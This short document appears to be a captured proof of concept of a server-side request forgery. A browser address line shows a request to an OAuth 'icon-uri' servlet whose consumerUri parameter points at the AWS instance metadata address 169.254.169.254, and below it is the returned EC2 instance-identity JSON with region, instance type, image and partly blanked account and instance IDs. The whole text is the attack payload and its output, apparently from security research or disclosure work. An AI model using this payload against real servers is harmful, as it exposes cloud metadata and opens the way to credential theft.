 Not secure | /plugins/servlet/oauth/users/icon-uri?consumerUri=http://169.254.169.254/latest/dynamic/instance-identity/document
1 {
2 "privateIp" : " ",
3 "devpayProductCodes" : null,
4 "marketplaceProductCodes" : null,
5 "pendingTime" : "2016-09-13T14:34:40Z",
6 "version" : "2017-09-30",
7 "kernelId" : "aki-825ea7eb",
8 "ramdiskId" : null,
9 "availabilityZone" : "us-east-1a",
10 "billingProducts" : null,
11 "instanceId" : "i-e ",
12 "instanceType" : "m3.large",
13 "accountId" : "562 ",
14 "architecture" : "x86_64",
15 "imageId" : "ami-7fc5d816",
16 "region" : "us-east-1"
17 }